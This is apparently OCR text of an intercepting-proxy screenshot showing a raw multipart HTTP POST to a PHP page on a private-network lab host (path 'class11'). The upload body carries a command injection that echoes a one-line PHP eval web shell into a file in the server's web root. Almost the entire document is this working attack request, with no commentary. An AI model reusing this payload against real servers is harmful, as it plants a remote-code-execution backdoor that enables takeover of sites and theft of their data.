 Pretty Raw Hex \n
1 POST /class11/3.php HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type:multipart/form-data;boundary=--------123
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 190
11
12
13 ----------123
14 Content-Disposition:form-data;name="file";filename="1.txt"
15 echo "<?php eval(\$_POST['shell']);" >
/www/admin/localhost_80/wwwroot/class11/success.php
16 ----------123--
17
18
19